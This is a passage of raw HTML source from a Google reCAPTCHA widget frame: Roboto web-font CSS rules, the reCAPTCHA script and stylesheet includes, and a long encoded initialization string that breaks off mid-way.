  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AS6-YCqT4_Wz873q7p8CuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AS6-YCqT4_Wz873q7p8CuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AS6-YCqT4_Wz873q7p8CuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22esK1wqx6w5PCsX/CpMOcf8KGY8K7wpofJcOVw4RDwpbDjcOUbWMdccK+w5ldXsK9eEDDjcOjwrhxY8OHw4nCuw7CtgkDwpE0wqdyZcKYfMKBKxXDlX1yacKswqjDq8KBw6PDnMK+w4fDjyHCvHjCjsKEwrXCgcKPw4jCtTbDlcKnBcKfZkbDh8OqwqPDkMOHw6/Cj8O9wpkXY8Kawp1nQwQSwrQhwoQDFcKqwqjDt1/Dn8K2w4jCj8OaHGVWwoM/woXCrMKjwoAJCcKwO2TDscO3woLCkMOfwoLChQnDgwjCicOew5LDpMOEwq8awqVkPsOPwpc/wrZMS8OkwoQOUMK0w79ZZMK9woF+w6hiw7XCjArDkxTCo2XCkMOxKcKUw7pswqzDvcOfM8OcCgQZFcK5ZDppfcOeAsKORsOPGcOCwpPDi3/DhsKGw7/CljLDqB52ajPChwEKw7lNw6gnwo3CgxLDtR3DtsKHD8OkwpNOwr7DvsKEw53Dv2pmVMKvMcKsw7DCpsOxHzV2KWHCpW4AwrXDgHlcw4fCjVTCsHB7w4M/[base64]/[base64]/CqcOYb0R1IixdK1wiwqbDuGVSYMOcwr4TwplvAcK3DsKxH8KZw6DDvsKuKcOrwpfCm8K+w74ew4IHw7Q4b8KTfjNWwrjDkMOGwpXCpcOYwovDsEnCvX/DusOLwqFIwq/CgcKDQMKuwoZnXcOiw7rCohM1OsK8wqocw48fwpfDgMKLwr9uK8KxTsK2wrvDlzvCmmHDhWRwTw88F0nCisKMEMOSL3pAF17DlCNGHj0Rw54DY1nDlAAOLiDCgjF7wrxKwppwCsOIf8OawoXDicOpScKMw4cjGhYNecKfwobDsMOywqh4w4k/w5zDnsK5W8Oqwqs4VcKowqgRw63CqsO7w7lcDMKXAcOjd8OYw4xBw7pkw6tFw6TCqisLw6fCnMKTw69VGcKSMC/CjsKoTy/CtVrDjcOtwrzDhjUhw43Cn8OFQsOLWsOEwoIhf2N3w4bDnMOrwpYme1fDgsKFwoPChWgPw4TDt8OzanjDrMOXNw7CqcOZExLCrVk7wrjCrCrDo3tIw69WTMK7JUlDwoXCisK+w7TDqMKaw6fDq35CC8KSw4/CucK5D1R0w7zDkn5Dw7fDolVAw6PDpsOEBG/Dk3HChMKbC1l/w7LCicOzw7YQwpLDhcO/woxLw5nCr8KxLlVzQS14A8KNw47Dgz4aw6sJMHrDisKoSMOVKsO3ZxdnwqHDnzZfwrLChXfDisOew6MffMONwolVR8OlSsK/w481w7DDusKRBRnCrcK5w5/[base64]/MsKHI0EJw50lwqZYfsODDsO6PSQEwrrCjsKywr3DvyZTwrkzw7nCjcKAwoI2Z8Ofw6/CgR/Ci27DpcK0w4VDa8KowpVQw4XDrMK3wrvCnCbChGc/JcOWwrF6VcKmTMK3aixEfl5Ww6LDksKCYWctZcOKwoYUw7AVwpIPY2gWTDMqVsKuMMOHwq3DocKMwpLCt0fDpMOaAsKhLMK8BMOzw4PDpMKTwrjCkWzCkmQHFF8qfkDDnsOdWcOudsK9esK/[base64]/DqcOFw5LCvGTDkSLCq8OQwrXDtgPDrwPDvcOGDcK1Y8KYw4LCh8K5GsK2RcKDw4LDmSbColvCvQgyw5bCvcODIVt9wqnCkxV/w45lw5szwrYvU1svw7RVw6VXDhRYWxTDmUzDoMKRbQdpw7hYaCbDoWsoUsO9EcK2w7XCpAzCmsKZwoTCusOQcsOORT3CsQlvw5/Dk2fDgcO2w7kRwrPDn8K1FBTDkT8QwrTDgwtKXD/[base64]/DnV7DqWYMIsOZT0Z/SmRCCMOCFcOkwo3ChQPCvsOVw5ZvwpfCgSHDjMOTBMKQB8KUdVB4fzsgw5gbMSPCiMKvD3MQw4/DhURtfsOwR3fDgDnDkEkAecO2ERPDtMOwwrTCpHQfwpPDiSpiHcOOd1YJQgHChcKSwrwXIi7CjMKrwqnCpcO7wqU7w5DDmMKCw5PDm1fCscKrw6zDpmnDncKtw6/CoMOHNl3CssOuLcOpw5NteMKeKsO9PsK2E1cNwrwdVMKrEHTDsmvDgnPCkMO3ZAjCilnCqsODwr3DukTCmsOywo4RLi0swql1w44LwqHCmsKTcsKgMMKTDynCtsKyYMOzYTB0wqvDkMK8wo3DoMK0w4/DgcOwwppywq/[base64]/wrzChDJYDUDDocOGwrfCrW/[base64]/Cm8K2wokLwqIXVsOjB8KtPDBiLsOFw598wr1Sw67Co8OoZsOoLmHDv8OZE8KkwrPCgwlNw5TDn3HCvzrCncOtwr7DicOSwoAlw400Cww8wr4geB5gwrjDvcOnC8KUw4/CncK1w48XZMKPEC9Vw7AKfsKRw6k/[base64]/CnsKBGcOXw4bDiMOYwrbCoSfCumd6Z0rDtsK/GEV8wqbDoMKXwqpPw6HDlcOAw7fCuWNmaU8Qwo4Rwp7Cjj0nw5c9w4lUw73Dj8OvVMKBcsOkw4zDrsKZwp3Cq01jw6vCrMKJWgQJJMKFPmTDqDTCiS7ClcKPUMKpw7nDqMOUaH/CpsKMw5wlIsK1w43Ds1rCq8KxPnfDlEnCgQ/DrVzDnsOAw61Yw6/[base64]/DuMKyw61mDh4JA8KSw4h5T0vDjgp0fl3CpwJpNAtyw5zDh8K9BwV3w7Fgw5x9wrvDs2bDlMOiRXLDrsK1w51lwq9GwogJw7zDj1N/ZMOARcKQw6cHw44FJsKGSSYVfn3CtnXCt8O0wp/Dpm4Gw5/Ct3rDvcKRBlfCj8O1K8Okwo8gA1nChXsBWhTDicK2OMO2wowqw4x3Azknw5rCk8K7WcKYwogBw5bDtcKUA8K9ZiY0w7F9TMKzw7PDmFTDtsK/dsOmTFLDgVVIMcOywqUIw5DDmcOkDwlyCVcYwphgwodxTsKNw69Aw5fDoF9xwr/CvGl+wrfCngd3c8ODw53CiMKewqXDnH1jQW7ClMOOXzVIIMKzCAzCrl3CrcOMdF7CrQ4SYx7CpGbClMOEw6PDuMOHcnvDjAMUwpfDoioYwq7CnMK2wqxkw7/DvS5KQgvDrsOkw4t2IMOFwqDDqknDvMO6fjLCsnNDwojCgMKWwq8vwrkgEcKUVmoKdsORwq4hbsKaQcODwq/DvMOhw7nDpUwXfMKgMsK1cB3DvGBPw5tUwo47HsKswozCglvCgFpYc8KwVcKbwqo6B0ggXz8uTsOHwqTCtDvCicKdwovDnXM2NyxsXzBVwqYVw57DqCpEwprDmz7CkGfDn8OhP8O8K8KswqF+bT/CmsKCCFTDksOww43DjzfDgWxLwqjDuSxVwr3DrjLCicOtw6Z1wrjDs8Oyw7B9wowIwqZ1w6kWJ8KtKcOhO1TDpMK7MlwGbMKow4Ygw4/CmnnDtDBaw77CvcOVwpxlD8KFA3jDv8ORCcOARwTCslnDucKGXz0wLBPDt8OiaGXCt8OxwqLDuizCswjDjcKHwpVYKjgUE8OEdUtLw5c8w7dNf8K6w4RvdVPDtsOYw7TDl8KSfsOawoRWWRPCjmHCoMKsVcOpw5zDtsKIwobCk8ODwpvCsVxrwrckUmXCmj12S2/ClBjCoMK6w4jDj14PwqpSw6cawoQ1a8KNVcOzNzvDrsKUwrB4LxBAZMOPBgU+BcKyw55BZcOeD8OeT8KUXy/DrGZ6HcKFw4l8w57DnMKewq/[base64]/CksOfw5IBPsOUwpYeBmR5JXbDusKsa8OXQsOfAQdHwoQFL8KtTToewoBNwpUHw6rDmcKHw4EWbFzCucKSw6rCigtCQQ5HY8K1YULDpsK4w5p/[base64]/CtMO+QsKFwrvDlxtNwqnDuFtud8O9S0Ahw6pVw5oXw64FwrBwcsOkJ8OWTMOXYMOrO8Oyw4DDnnbClW7CpsKHwoXDp8KpNUrDhwwOwr3Cn8OOw7PCq8OfFCdGwoBEwpLDgyQ/[base64]/CmMO1AxMdOMOGQmXCscKffMOPEhPCgDIaw6LCvMOMw6rClcKTw7QlLMOABBHDh8O9w4wKw6vDrjPDv8O6X8OfD8OgQcKqfRxVw45iBMOCIEnDqMKdZSzDqD/DgxoAGMOuw5BUw4BLwqN8wop7wplRwoFWMnh7wptrw40XGE3DuMKdLcOWd8KbD8KATsOGe3nDuzAfw6ROZjnChMOgLF88RcKoUSHCq8OVcsO6wrXDpsKjRQ3Dl8O9GxTCn8KDw6nCgsO1wqMRZcKBwoslPAHCpTHCrEHCgcOuQcKpfcOxcVN5w7vDpxY3wq/[base64]/[base64]/[base64]/DhsKUw5tJwrHDl8O0woYpw5zDq8Ocwp/Dp8KwLS0eFBjDu8K7QMKLJS/[base64]/[base64]/CkT1NU8Olw6DDnFvCgCkjw7c8wpVUKsKxSUQRwrDDtMOWMS1Jw4Mww5XDghRAw6XCmjI4b1TCrhUeZsKEw6zDolhpLsODcgoGE8OkLCMBw4HCq8KdMyHDicO2woHDgxQuwpLCv8Kyw44ew5fDn8OzYcOJHSd9w4/DqB/[base64]/[base64]/w6fDmcO1WsOTwqHCq8OqOsKpwq/DtcOTQcOdwqtOEsKxw5DCocOGfsKYKcOLCDHDg00Vw5xWw7LCqMK+NcKmw4XDlG5swpTCvcKTwpJhah/Cg8OSb8Kcwp7CuSbCvQliw4UGwq1dw4olG0bCuT8AwrDCl8KjVsKZIELClcKiwqUUwq/CvA8aw68lYDLCoS7CvB47w5w6wrJjwptBYlrDisKNw70HExQ9T3NaRk9oZMOseBtIw794w6/CgcOdwr1sAkt4w6RdAARowp/CusOMem/CrW4nJ8OjGC1TRcOzwonDtMOMw75eV8KsMAE2Q8KiJcOHw5kvDcKeZxzDvsKFwoDDrMK9MsOvFw7CgcKKwqHCvWrDhcKswqB3w5Rew5zDpsOOw4xKOS0+GsOcw5Mrw7PCgg4gwrZ6SsO5w70Awq0NEcOQE8K/woHDjsKQVMORwp0tw53CpsO/ZzhUKcOocXXCtMOQwr44wp5hwpg2wojDjMOBf8Kxw7LCscKawqMfQj/DvMK+w4zCqcKaQwVuw5XDhcK3PGTCpMO7wqbDo8O0w67CrsOSw4wSw4DDlcKpZsOwPsO9GxTCi3LCi8KiYh7CmsOJwpTDlMOpD34CNnQYw7pLwr9Sw6FKwop2AU3CjV3DrTzChz4bVcOUMS